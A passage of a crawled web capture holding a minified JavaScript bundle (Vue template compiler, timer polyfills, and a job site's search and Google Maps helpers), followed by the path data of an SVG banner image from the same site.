t.modifiers)if(Oa[s])o+=Oa[s],Aa[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=ka(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);return a.length&&(i+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(Na).join("&&")+")return null;"}(a)),o&&(i+=o),"function($event){"+i+(e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function Na(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Aa[t],r=Sa[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ja={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:I},La=function(t){this.options=t,this.warn=t.warn||kr,this.transforms=Or(t.modules,"transformCode"),this.dataGenFns=Or(t.modules,"genData"),this.directives=O(O({},ja),t.directives);var e=t.isReservedTag||N;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function $a(t,e){var n=new La(e);return{render:"with(this){return "+(t?Pa(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Pa(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Ma(t,e);if(t.once&&!t.onceProcessed)return Ra(t,e);if(t.for&&!t.forProcessed)return Fa(t,e);if(t.if&&!t.ifProcessed)return Ha(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=Ua(t,e),i="_t("+n+(r?","+r:""),o=t.attrs||t.dynamicAttrs?Ka((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:T(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:Ua(e,n,!0);return"_c("+t+","+qa(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=qa(t,e));var i=t.inlineTemplate?null:Ua(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return Ua(t,e)||"void 0"}function Ma(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Pa(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Ra(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Ha(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Pa(t,e)+","+e.onceId+++","+n+")":Pa(t,e)}return Ma(t,e)}function Ha(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+t(e,n,r,i):""+a(o.block);function a(t){return r?r(t,n):t.once?Ra(t,n):Pa(t,n)}}(t.ifConditions.slice(),e,n,r)}function Fa(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Pa)(t,e)+"})"}function qa(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var l=e.directives[o.name];l&&(a=!!l(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Ka(t.attrs)+","),t.props&&(n+="domProps:"+Ka(t.props)+","),t.events&&(n+=Da(t.events,!1)+","),t.nativeEvents&&(n+=Da(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Wa(n)})),i=!!t.if;if(!r)for(var o=t.parent;o;){if(o.slotScope&&o.slotScope!==sa||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(e).map((function(t){return Ba(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=$a(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}(t,e);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Ka(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Wa(t){return 1===t.type&&("slot"===t.tag||t.children.some(Wa))}function Ba(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Ha(t,e,Ba,"null");if(t.for&&!t.forProcessed)return Fa(t,e,Ba);var r=t.slotScope===sa?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Ua(t,e)||"undefined")+":undefined":Ua(t,e)||"undefined":Pa(t,e))+"}",o=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ua(t,e,n,r,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||Pa)(a,e)+s}var u=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(za(i)||i.ifConditions&&i.ifConditions.some((function(t){return za(t.block)}))){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(o,e.maybeComponent):0,l=i||Va;return"["+o.map((function(t){return l(t,e)})).join(",")+"]"+(u?","+u:"")}}function za(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Va(t,e){return 1===t.type?Pa(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Qa(JSON.stringify(n.text)))+")";var n,r}function Ka(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],o=Qa(i.value);i.dynamic?n+=i.name+","+o+",":e+='"'+i.name+'":'+o+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Qa(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ya(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),I}}function Xa(t){var e=Object.create(null);return function(n,r,i){(r=O({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(e[o])return e[o];var a=t(n,r),s={},u=[];return s.render=Ya(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Ya(t,u)})),e[o]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ga,Ja,Za=(Ga=function(t,e){var n=function(t,e){Fo=e.warn||kr,zo=e.isPreTag||N,Vo=e.mustUseProp||N,Ko=e.getTagNamespace||N,e.isReservedTag,Wo=Or(e.modules,"transformNode"),Bo=Or(e.modules,"preTransformNode"),Uo=Or(e.modules,"postTransformNode"),qo=e.delimiters;var n,r,i=[],o=!1!==e.preserveWhitespace,a=e.whitespace,s=!1,u=!1;function l(t){if(c(t),s||t.processed||(t=la(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&fa(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)a=t,(l=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&l.if&&fa(l,{exp:a.elseif,block:a});else{if(t.slotScope){var o=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=t}r.children.push(t),t.parent=r}var a,l;t.children=t.children.filter((function(t){return!t.slotScope})),c(t),t.pre&&(s=!1),zo(t.tag)&&(u=!1);for(var f=0;f<Uo.length;f++)Uo[f](t,e)}function c(t){if(!u)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],o=e.expectHTML,a=e.isUnaryTag||N,s=e.canBeLeftOpenTag||N,u=0;t;){if(n=t,r&&No(r)){var l=0,c=r.toLowerCase(),f=jo[c]||(jo[c]=new RegExp("([\\s\\S]*?)(</"+c+"[^>]*>)","i")),p=t.replace(f,(function(t,n,r){return l=r.length,No(c)||"noscript"===c||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ro(c,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-p.length,t=p,A(c,u-l,u)}else{var d=t.indexOf("<");if(0===d){if(Do.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),T(h+3);continue}}if(Io.test(t)){var v=t.indexOf("]>");if(v>=0){T(v+2);continue}}var g=t.match(Oo);if(g){T(g[0].length);continue}var m=t.match(ko);if(m){var y=u;T(m[0].length),A(m[1],y,u);continue}var _=E();if(_){C(_),Ro(_.tagName,t)&&T(1);continue}}var b=void 0,w=void 0,x=void 0;if(d>=0){for(w=t.slice(d);!(ko.test(w)||Ao.test(w)||Do.test(w)||Io.test(w)||(x=w.indexOf("<",1))<0);)d+=x,w=t.slice(d);b=t.substring(0,d)}d<0&&(b=t),b&&T(b.length),e.chars&&b&&e.chars(b,u-b.length,u)}if(t===n){e.chars&&e.chars(t);break}}function T(e){u+=e,t=t.substring(e)}function E(){var e=t.match(Ao);if(e){var n,r,i={tagName:e[1],attrs:[],start:u};for(T(e[0].length);!(n=t.match(So))&&(r=t.match(To)||t.match(xo));)r.start=u,T(r[0].length),r.end=u,i.attrs.push(r);if(n)return i.unarySlash=n[1],T(n[0].length),i.end=u,i}}function C(t){var n=t.tagName,u=t.unarySlash;o&&("p"===r&&wo(n)&&A(r),s(n)&&r===n&&A(n));for(var l=a(n)||!!u,c=t.attrs.length,f=new Array(c),p=0;p<c;p++){var d=t.attrs[p],h=d[3]||d[4]||d[5]||"",v="a"===n&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[p]={name:d[1],value:Ho(h,v)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function A(t,n,o){var a,s;if(null==n&&(n=u),null==o&&(o=u),t)for(s=t.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var l=i.length-1;l>=a;l--)e.end&&e.end(i[l].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,o):"p"===s&&(e.start&&e.start(t,[],!1,n,o),e.end&&e.end(t,n,o))}A()}(t,{warn:Fo,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,o,a,c,f){var p=r&&r.ns||Ko(t);X&&"svg"===p&&(o=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];va.test(r.name)||(r.name=r.name.replace(ga,""),e.push(r))}return e}(o));var d,h=ua(t,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||it()||(h.forbidden=!0);for(var v=0;v<Bo.length;v++)h=Bo[v](h,e)||h;s||(function(t){null!=Mr(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(s=!0)),zo(h.tag)&&(u=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(h):h.processed||(ca(h),function(t){var e=Mr(t,"v-if");if(e)t.if=e,fa(t,{exp:e,block:t});else{null!=Mr(t,"v-else")&&(t.else=!0);var n=Mr(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=Mr(t,"v-once")&&(t.once=!0)}(h)),n||(n=h),a?l(h):(r=h,i.push(h))},end:function(t,e,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],l(o)},chars:function(t,e,n){if(r&&(!X||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,c,f=r.children;(t=u||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:aa(t):f.length?a?"condense"===a&&ia.test(t)?"":" ":o?" ":"":"")&&(u||"condense"!==a||(t=t.replace(oa," ")),!s&&" "!==t&&(l=function(t,e){var n=e?go(e):ho;if(n.test(t)){for(var r,i,o,a=[],s=[],u=n.lastIndex=0;r=n.exec(t);){(i=r.index)>u&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var l=Ar(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(t,qo))?c={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(c={type:3,text:t}),c&&f.push(c))}},comment:function(t,e,n){if(r){var i={type:3,text:t,isComment:!0};r.children.push(i)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ya=xa(e.staticKeys||""),_a=e.isReservedTag||N,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||g(t.tag)||!_a(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ya))))}(e),1===e.type){if(!_a(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++){var s=e.ifConditions[o].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++)t(e.ifConditions[o].block,n)}}(t,!1))}(n,e);var r=$a(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=O(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?o:i).push(t)};var s=Ga(e.trim(),r);return s.errors=i,s.tips=o,s}return{compile:e,compileToFunctions:Xa(e)}})(wa),ts=(Za.compile,Za.compileToFunctions);function es(t){return(Ja=Ja||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ja.innerHTML.indexOf("&#10;")>0}var ns=!!V&&es(!1),rs=!!V&&es(!0),is=w((function(t){var e=Jn(t);return e&&e.innerHTML})),os=En.prototype.$mount;En.prototype.$mount=function(t,e){if((t=t&&Jn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=is(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=ts(r,{outputSourceRange:!1,shouldDecodeNewlines:ns,shouldDecodeNewlinesForHref:rs,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return os.call(this,t,e)},En.compile=ts,t.exports=En}).call(this,n(1),n(9).setImmediate)},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(10),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(1))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,i,o,a,s,u=1,l={},c=!1,f=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){h(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){h(t.data)},r=function(t){o.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):r=function(t){setTimeout(h,0,t)}:(a="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&h(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),r=function(e){t.postMessage(a+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[u]=i,r(u),u++},p.clearImmediate=d}function d(t){delete l[t]}function h(t){if(c)setTimeout(h,0,t);else{var e=l[t];if(e){c=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{d(t),c=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(1),n(11))},function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var u,l=[],c=!1,f=-1;function p(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&d())}function d(){if(!c){var t=s(p);c=!0;for(var e=l.length;e;){for(u=l,l=[];++f<e;)u&&u[f].run();f=-1,e=l.length}u=null,c=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new h(t,e)),1!==l.length||c||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){"use strict";n.r(e);var r=n(0),i=n.n(r),o=n(3),a=n.n(o),s=(n(5),n(2)),u=n.n(s);function l(t,e,n){this.element=window.document.getElementById(t),this.map=null,this.type=e||"marker",this.infowindow=null,this.cfg={defaultZoom:17,defaultCenter:new window.google.maps.LatLng(10.0298914,105.7710552),mapTypeId:window.google.maps.MapTypeId.ROADMAP,polyOptions:{strokeWeight:2,strokeColor:"#FF0000",fillColor:"#FF0000",fillOpacity:.2,editable:!1},markerOptions:{draggable:!1}}}window.mkjobs_search_mixin=function(){return{data:{url:"/local/job/ajax.php",action:"",sesskey:"",searchtext:"",fields:"*",filters:{},page:2,perpage:10,items:[],onfetch:!1,loadmore:!0},methods:{fetch:function(){if(!this.onfetch){this.onfetch=!0;var t={action:this.action,sesskey:this.sesskey,searchtext:this.searchtext,fields:this.fields,page:this.page,perpage:this.perpage};for(var e in this.filters)t[e]=this.filters[e];i.a.post(this.url,t,function(t){var e=this;this.onfetch=!1,t.data&&(u.a.forEach(t.data,(function(t){e.items.push(t)})),this.loadmore=t.data.length>0,this.page++)}.bind(this))}}}}},window.mkjobs_maplocation_mixin=function(){return{data:{id:"",locations:[],map_editor:null,markers:[]},methods:{view:function(t){this.map_editor.map.setCenter(t.getPosition()),this.map_editor.infowindow&&this.map_editor.infowindow.close(),this.map_editor.map.panTo(t.getPosition()),this.map_editor.infowindow=new window.google.maps.InfoWindow({content:this.map_editor.getInfoWindowHTML(t.customInfo.title)}),this.map_editor.infowindow.open(this.map_editor.map,t)}},mounted:function(){this.map_editor=new window.MapEditor(this.id),this.map_editor.initialize();for(var t=0;t<this.locations.length;t++)this.markers.push(this.map_editor.addMarker({lat:this.locations[t].lat,lng:this.locations[t].lng},this.locations[t].info));this.markers.length&&this.view(this.markers[0])}}},l.prototype.initialize=function(){this.map=new window.google.maps.Map(this.element,{zoom:this.cfg.defaultZoom,center:this.cfg.defaultCenter,mapTypeId:this.cfg.mapTypeId,zoomControl:!0}),this.registerListeners()},l.prototype.registerListeners=function(){},l.prototype.getInfoWindowHTML=function(t){return'<div class="vimap-infowindow">'+t+"</div>"},l.prototype.addMarker=function(t,e){var n=new window.google.maps.Marker({map:this.map,draggable:!1,animation:window.google.maps.Animation.DROP,position:t,customInfo:{title:e}});return n.addListener("click",function(t){this.infowindow&&this.infowindow.close(),this.infowindow=new window.google.maps.InfoWindow({content:this.getInfoWindowHTML(n.customInfo.title)}),window.google.maps.event.addListener(this.infowindow,"closeclick",function(){this.infowindow=null}.bind(this)),this.infowindow.open(this.map,n)}.bind(this)),n},window.MapEditor=l,window.open_popup=function(t){var e=Math.floor((screen.width-880)/2),n=Math.floor((screen.height-570)/2);window.open(t,"","scrollbars=1,width=880,height=570,top="+n+",left="+e)},window.$=window.jQuery=i.a,window.Vue=a.a,i()((function(){}))},function(t,e){}]);
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/jobmatching_banner2r.svg
body_size: 166491
content:
<svg width="196" height="180" viewBox="0 0 196 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M181.197 110.785C181.197 110.785 177.424 109.534 175.613 118.216C173.802 126.899 173.517 131.674 173.517 131.674C173.517 131.674 172.926 133.546 171.539 132.804C170.151 132.062 167.833 129.513 166.089 130.556C164.346 131.599 164.253 133.963 165.494 137.028C166.735 140.093 169.2 146.908 169.422 147.525C169.644 148.142 169.531 149.139 168.504 148.776C167.477 148.413 160.996 144.264 159.198 147.442C157.4 150.619 162.262 158.597 162.774 159.477C163.285 160.357 163.193 160.816 162.824 161.174C162.455 161.533 160.388 159.923 158.498 158.826C156.607 157.73 154.214 156.766 153.334 158.685C152.453 160.603 153.812 167.209 162.912 176.066L167.401 179.895L173.035 178.022C184.843 173.293 188.633 167.701 188.545 165.591C188.457 163.48 185.891 163.455 183.716 163.764C181.54 164.073 179.038 164.773 178.816 164.294C178.593 163.814 178.698 163.364 179.511 162.742C180.325 162.121 187.874 156.595 187.43 152.975C186.985 149.356 179.402 150.736 178.317 150.678C177.231 150.619 177.52 149.643 177.952 149.168C178.384 148.693 183.284 143.33 185.606 140.953C187.929 138.576 188.775 136.419 187.535 134.743C186.294 133.067 183.221 134.601 181.666 134.764C180.111 134.927 180.27 132.966 180.27 132.966C180.27 132.966 181.884 128.442 183.515 119.73C185.145 111.018 181.104 110.751 181.104 110.751" fill="#EBEBEB"/>
<path d="M167.4 178.66C168.637 172.275 170.418 163.472 172.431 153.751C174.443 144.03 176.237 135.239 177.507 128.863L179.007 121.31C179.184 120.426 179.322 119.734 179.427 119.259C179.477 119.029 179.515 118.841 179.54 118.725C179.551 118.664 179.567 118.604 179.586 118.545C179.586 118.545 179.586 118.608 179.561 118.729C179.536 118.85 179.506 119.038 179.469 119.263C179.381 119.746 179.255 120.439 179.095 121.323C178.769 123.112 178.257 125.697 177.662 128.892C176.425 135.272 174.644 144.076 172.632 153.793C170.62 163.509 168.826 172.313 167.555 178.689" fill="#E0E0E0"/>
<path d="M169.223 134.246C169.321 134.35 169.405 134.466 169.474 134.592C169.629 134.817 169.839 135.155 170.095 135.572C170.602 136.406 171.272 137.582 171.989 138.887L173.813 142.248L174.366 143.262C174.446 143.38 174.51 143.51 174.555 143.645C174.457 143.54 174.371 143.423 174.299 143.299C174.148 143.074 173.938 142.736 173.687 142.315C173.184 141.481 172.53 140.293 171.813 138.979L169.969 135.643C169.747 135.226 169.55 134.909 169.407 134.629C169.329 134.51 169.267 134.381 169.223 134.246Z" fill="#E0E0E0"/>
<path d="M175.129 143.604C175.1 143.554 177.468 142.069 180.419 140.268C183.37 138.466 185.785 137.073 185.814 137.123C185.843 137.173 183.475 138.654 180.524 140.46C177.573 142.265 175.129 143.65 175.129 143.604Z" fill="#E0E0E0"/>
<path d="M171.359 158.388C171.493 158.325 171.634 158.279 171.779 158.25L172.923 157.941C173.887 157.679 175.22 157.312 176.696 156.857C178.171 156.403 179.458 155.948 180.401 155.606L181.516 155.189C181.651 155.132 181.791 155.09 181.935 155.064C181.814 155.146 181.683 155.212 181.545 155.26C181.29 155.377 180.917 155.535 180.451 155.719C179.521 156.09 178.217 156.553 176.754 157.024C175.291 157.495 173.95 157.825 172.982 158.054C172.495 158.167 172.097 158.25 171.82 158.3C171.671 158.349 171.516 158.379 171.359 158.388Z" fill="#E0E0E0"/>
<path d="M164.165 151.09C164.278 151.162 164.382 151.248 164.476 151.344C164.668 151.519 164.945 151.761 165.276 152.091C165.947 152.729 166.865 153.617 167.867 154.593C168.869 155.569 169.766 156.486 170.411 157.149C170.734 157.479 170.99 157.75 171.166 157.942C171.342 158.133 171.434 158.242 171.421 158.25C171.308 158.178 171.204 158.093 171.111 157.996C170.918 157.825 170.646 157.579 170.311 157.249C169.64 156.615 168.726 155.723 167.724 154.747C166.722 153.771 165.821 152.85 165.176 152.187L164.421 151.398C164.232 151.211 164.153 151.102 164.165 151.09Z" fill="#E0E0E0"/>
